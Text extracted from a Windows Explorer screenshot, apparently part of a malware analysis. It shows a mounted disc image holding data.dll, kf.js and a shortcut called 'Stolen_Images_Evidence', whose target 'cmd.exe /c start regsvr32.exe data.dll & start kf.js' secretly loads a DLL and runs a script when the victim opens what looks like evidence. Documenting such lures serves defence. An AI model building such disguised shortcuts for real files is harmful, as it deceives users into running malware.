 Manage
F:\
File
Home
Share
View
Drive Tools
hidden files
This PC > DVD Drive (F:) dfj4g
Search DVD Drive (F:) dfj4g
Name
Date modified
Type
Size
Quick access
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
DVD Drive (F:) dfj4g
Network
data.dll 12/13/2021 3:11 PM Application extension 216 KB
kf.js 12/13/2021 4:56 AM JavaScript File 2 KB
Stolen_Images_Evidence 12/13/2021 4:56 AM Shortcut 3 KB
Stolen_Images_Evidence Properties
%windir%\system32\cmd.exe /c start
regsvr32.exe data.dll & start kf.js
Colors
General
Shortcut
Stolen_Images_Evidence
Target type: Application
Target location: system32
Target: cmd.exe /c start regsvr32.exe data.dll & start kf.js
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location
Change Icon...
Advanced...
OK
Cancel
Apply
3 items